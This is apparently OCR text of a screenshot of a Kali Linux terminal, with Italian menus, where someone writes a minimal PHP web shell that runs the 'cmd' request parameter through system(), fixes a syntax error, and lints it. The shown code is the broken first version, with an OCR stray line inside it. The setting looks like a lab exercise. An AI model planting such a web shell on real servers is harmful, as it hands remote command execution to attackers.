 1 2 3 4 16:34
kali@vbox: ~
File Azioni Modifica Visualizza Aiuto
┌──(kali㉿vbox)-[~]
└─$ nano shell.php
┌──(kali㉿vbox)-[~]
└─$ cat shell.php
<?php
if(isset($_GET['cmd'])) {
        system($_GET['cmd']));
}
File system
?>
┌──(kali㉿vbox)-[~]
└─$ php -l shell.php
PHP Parse error:  Unclosed '{' on line 2 does not match ')' in shell.php on line 3
Errors parsing shell.php
┌──(kali㉿vbox)-[~]
└─$ nano shell.php
┌──(kali㉿vbox)-[~]
└─$ php -l shell.php
No syntax errors detected in shell.php
┌──(kali㉿vbox)-[~]
└─$